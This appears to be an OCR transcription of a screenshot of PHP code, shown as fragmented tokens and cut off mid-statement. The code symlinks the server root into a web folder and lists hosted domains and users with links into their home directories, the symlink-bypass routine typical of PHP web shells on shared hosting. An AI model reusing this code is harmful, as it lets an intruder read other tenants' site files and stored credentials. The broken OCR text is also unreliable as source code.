
$site
 = 
$user
[
"name"
]; 

                    @symlink(
"/"
, 
"sym/roo
t"
); 

$site
 = 
$domsws
[
1
][
0
]; 

$ir
 = 
"ir"
; 

$il
 = 
"il"
; 

if
 ( 

                        preg_match(
"/.^$i
r/"
, 
$domsws
[
1
][
0
]) 
or
                        preg_match(
"/.^$i
l/"
, 
$domsws
[
1
][
0
]) 

                    ) { 

$site
 = 
".$domsws[1]
[0]."
; 

                    } 

echo
" <tr> <td> <a targ
et='_blank' href=http://www."
 . 

$domsws
[
1
][
0
] . 

"/>"
 . 

$site
 . 

" </a> </td> <td> "
. 

$user
[
"name"
] . 

" </td> <td> <a href
='sym/root/home/"
 . 
